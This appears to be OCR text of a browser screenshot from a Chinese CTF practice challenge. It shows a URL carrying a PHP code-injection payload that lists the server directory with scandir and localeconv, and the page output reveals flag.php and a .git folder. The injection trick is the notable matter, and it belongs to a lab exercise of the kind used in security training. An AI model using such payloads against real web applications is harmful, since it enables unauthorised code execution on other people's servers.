 不安全 | beb46c81-de16-41d2-af8a-0c9bbb0cec3d.node3.buuoj.cn/?exp=print_r(scandir(current(localeconv())));
应用 Reverse Misc CTF刷题平台 众测平台 训练平台 漏洞库 内网穿透 免杀与查杀 其他 我的 资料 溯源
flag在哪里呢？
Array ( [0] => . [1] => .. [2] => .git [3] => flag.php [4] => index.php )
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
<html>
<head></head>
··· ▼<body> == $0
"flag在哪里呢？"
<br>
"Array
(
[0] => .
[1] => ..
[2] => .git
[3] => flag.php
html body
Console What's New ×